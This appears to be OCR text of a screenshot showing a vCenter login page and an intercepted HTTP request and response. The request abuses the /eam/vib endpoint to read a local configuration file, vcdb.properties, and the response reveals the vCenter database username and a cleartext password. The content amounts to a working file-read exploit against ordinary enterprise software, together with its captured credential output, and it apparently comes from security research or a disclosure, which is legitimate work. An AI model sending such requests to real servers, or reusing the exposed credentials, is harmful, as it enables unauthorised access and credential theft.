 https://vcenter.host/
vmware®
User name:
Password:
Use Windows session authentication
Use Smartcard authentication
Raw Params Headers Hex
GET /eam/vib?id=C:\ProgramData\VMware\vCenterServer\cfg\vmware-
vpx\vcdb.properties HTTP/1.1
Host: vcenter
? < + > Type a search term 0 mat
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 12 Oct 2020 19:48:40 GMT
Content-Length: 164
driver = org.postgresql.Driver
dbtype = PostgreSQL
url = jdbc:postgresql://localhost:5432/VCDB
username = vc
password = HMQA4V1t$a9jvxn0
password.encrypted = false
VMware® vCenter™ Single Sign-On
ChaBug